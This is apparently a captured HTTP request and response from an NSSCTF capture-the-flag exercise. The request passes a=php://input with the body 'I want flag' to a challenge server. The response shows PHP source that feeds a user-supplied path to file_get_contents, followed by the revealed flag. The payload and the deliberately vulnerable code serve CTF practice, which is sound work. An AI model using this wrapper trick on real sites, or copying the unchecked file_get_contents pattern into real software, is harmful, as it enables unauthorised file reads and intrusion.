 1 GET /test2222222222222.php?a=php://input HTTP/1.1
2 Host: node7.anna.nssctf.cn:29550
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://node7.anna.nssctf.cn:29550/test2222222222222.php?a=php://input
8 Connection: close
9 Cookie: td_cookie=3469180099
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 11
13
14 I want flag
Search... 0 match
Response
Pretty Raw Hex Render \n
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{33703dbd-b856-4740-8e08-e2b2a0c067dc}